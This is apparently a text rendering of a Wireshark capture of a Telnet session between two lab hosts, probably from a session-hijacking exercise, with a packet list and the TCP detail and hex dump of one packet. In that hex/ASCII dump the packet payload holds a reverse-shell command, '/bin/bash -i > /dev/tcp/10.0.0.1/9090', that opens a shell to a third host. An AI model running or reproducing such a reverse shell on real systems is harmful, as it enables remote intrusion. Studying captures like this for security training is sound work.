 Time Source Destination Protoco SrcPor DstPor Info
10.0.0.2 10.0.0.3 TELNET 45334 23 Telnet Data ...
1.851079000 10.0.0.2 10.0.0.3 TELNET 45334 23 Telnet Data ...
1.970352000 10.0.0.2 10.0.0.3 TELNET 45334 23 Telnet Data ...
2.088820000 10.0.0.2 10.0.0.3 TELNET 45334 23 Telnet Data ...
2.408998000 10.0.0.2 10.0.0.3 TELNET 45334 23 Telnet Data ...
2.413605000 10.0.0.3 10.0.0.2 TELNET 23 45334 Telnet Data ...
2.447392000 10.0.0.3 10.0.0.2 TELNET 23 45334 Telnet Data ...
2.448787000 10.0.0.3 10.0.0.2 TELNET 23 45334 Telnet Data ...
2.565428000 10.0.0.3 10.0.0.2 TELNET 23 45334 Telnet Data ...
182.79612600 10.0.0.2 10.0.0.3 TELNET 45334 23 Telnet Data ...
182.80680800 10.0.0.3 10.0.0.2 TELNET 23 45334 Telnet Data ...
183.04285900 10.0.0.3 10.0.0.2 TELNET 23 45334 Telnet Data ...
183.26036300 10.0.0.3 10.0.0.2 TELNET 23 45334 Telnet Data ...
183.67900000 10.0.0.3 10.0.0.2 TELNET 23 45334 Telnet Data ...
184.50289300 10.0.0.3 10.0.0.2 TELNET 23 45334 Telnet Data ...
186.18458500 10.0.0.3 10.0.0.2 TELNET 23 45334 Telnet Data ...
189.50540000 10.0.0.3 10.0.0.2 TELNET 23 45334 Telnet Data ...
196.19385400 10.0.0.3 10.0.0.2 TELNET 23 45334 Telnet Data ...
209.52640100 10.0.0.3 10.0.0.2 TELNET 23 45334 Telnet Data ...
236.22580200 10.0.0.3 10.0.0.2 TELNET 23 45334 Telnet Data ...
289.63847100 10.0.0.3 10.0.0.2 TELNET 23 45334 Telnet Data ...
Transmission Control Protocol, Src Port: 23 (23), Dst Port: 45334 (45334), Seq: 88133758, Ack: 36
Source Port: 23 (23)
Destination Port: 45334 (45334)
[Stream index: 0]
[TCP Segment Len: 49]
Sequence number: 88133758
[Next sequence number: 88133807]
Acknowledgment number: 3624306495
Header Length: 32 bytes
0000 5a fa 5f 2f 0a c1 f6 de 4a 3d 4c 76 08 00 45 10 Z._/.... J=Lv..E.
0010 00 65 1b de 40 00 40 06 0a a1 0a 00 00 03 0a 00 .e..@.@. ........
0020 00 02 00 17 b1 16 05 40 d0 7e d8 06 87 3f 80 18 .......@ .~...?..
0030 00 39 ee f0 00 00 01 01 08 0a 00 1f bb 90 00 1e .9...... ........
0040 d7 69 2f 62 69 6e 2f 62 61 73 68 20 2d 69 20 3e .i/bin/b ash -i >
0050 20 2f 64 65 76 2f 74 63 70 2f 31 30 2e 30 2e 30 /dev/tc p/10.0.0
0060 2e 31 2f 39 30 39 30 20 30 3c 26 31 20 32 3e 26 .1/9090 0<&1 2>&
0070 31 0d 0a 1..